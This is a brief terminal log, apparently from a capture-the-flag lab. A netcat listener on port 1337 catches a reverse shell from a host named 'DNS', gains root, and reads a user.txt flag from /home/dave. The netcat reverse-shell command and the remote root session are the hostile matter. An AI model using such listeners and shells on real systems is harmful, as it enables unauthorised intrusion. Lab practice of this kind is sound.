 dave@ubuntu:~$ nc -nlvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.122.4] port 1337 [tcp/*] accepted (family 2, sport 47348)
bash: cannot set terminal process group (1126): Inappropriate ioctl for device
bash: no job control in this shell
root@DNS:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@DNS:/var/www/html# cd ../../../
cd ../../../
root@DNS:/# cd home
cd home
root@DNS:/home# ls
ls
alex
dave
root@DNS:/home# cd dave
cd dave
root@DNS:/home/dave# cat user.txt
cat user.txt
a4947faa8d4e1f80771d34234bd88c73
root@DNS:/home/dave#